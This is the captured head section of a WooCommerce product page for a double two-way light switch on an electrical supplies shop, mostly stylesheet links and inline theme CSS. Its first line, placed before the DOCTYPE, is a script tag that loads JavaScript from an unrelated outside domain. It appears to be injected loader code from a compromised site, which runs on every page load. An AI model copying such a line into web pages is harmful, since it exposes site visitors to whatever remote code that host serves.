

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/
body_size: 154298
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://electroxiled.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>INTERRUPTOR DOBLE CONMUTABLE &#8211; LÍNEA COSMOS &#8211; Electroxiled</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed" href="https://electroxiled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Feed de los comentarios" href="https://electroxiled.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electroxiled &raquo; Comentario INTERRUPTOR DOBLE CONMUTABLE &#8211; LÍNEA COSMOS del feed" href="https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/feed/" />
<style> .woocommerce-js .sold-individually .button.wa-order-button { margin-left: -1em!important; }</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://electroxiled.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='premium-addons-css' href='https://electroxiled.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1765308601' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1765308601' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://electroxiled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='bpldl-document-library-style-inline-css' type='text/css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

/*# sourceURL=https://electroxiled.com/wp-content/plugins/document-emberdder/build/blocks/document-library/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://electroxiled.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/css/uwac-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://electroxiled.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/hint.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/frontend.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.1.3' type='text/css' media='all' />
<style id='wpcbm-style-inline-css' type='text/css'>
.wpcbm-badge-11073{color: #ffffff; background-color: rgb( 255, 70, 3 );  }
/*# sourceURL=wpcbm-style-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://electroxiled.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://electroxiled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://electroxiled.com/wp-content/uploads/elementor/css/post-16.css?ver=1769067229' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
